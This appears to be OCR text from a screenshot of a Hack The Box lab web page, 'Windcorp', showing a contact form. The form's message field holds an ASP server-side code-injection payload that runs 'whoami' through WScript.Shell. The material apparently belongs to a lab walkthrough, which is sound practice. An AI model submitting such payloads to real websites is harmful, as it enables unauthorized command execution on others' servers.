 Not secure https://www.windcorp.htb
11
Windcorp.
Home About Services Portfolio Team Contact
Downtown Conference Center
157 William St, New York, NY 10038,
United States
4.4 81 reviews
View larger map
Directions
LOWER
MANHATTAN
Tenement M
CHINATOWN
LOWE
EAST SI
Worth St
9/11 Memorial
& Museum
Downtown
Conference Center
FDR Dr
Manhattan Br
Brooklyn Bridge
Charging Bull
Jane's Carousel
Water St
The Battery
DUMB
Brooklyn
Bridge Park
test
test@test.com
test
<%
Response.Write(CreateObject("WScript.Shell").exec("whoami").StdOut.
ReadAll)
%>
Send Message